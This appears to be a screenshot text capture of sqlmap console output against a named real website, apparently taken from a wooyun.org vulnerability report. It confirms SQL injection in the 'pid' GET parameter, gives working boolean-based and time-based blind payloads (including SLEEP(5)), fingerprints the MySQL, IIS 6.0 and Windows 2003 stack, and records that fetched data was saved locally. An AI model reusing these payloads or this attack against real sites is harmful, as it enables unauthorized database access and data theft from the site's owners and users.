 管理员: sqlmap
[00:36:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=124 AND 3860=3860&small=123 pid=124 AND 3860=3860
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=124 AND SLEEP(5)&small=123 pid=124 AND SLEEP(5)
---
[00:36:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: MySQL 5.0.11
[00:36:35] [INFO] fetched data logged to text files under 'E:\Python27\cls\outpu
t\www.southgnss.com'
[*] shutting down at 00:36:35
www.wooyun.org
E:\Python27\cls>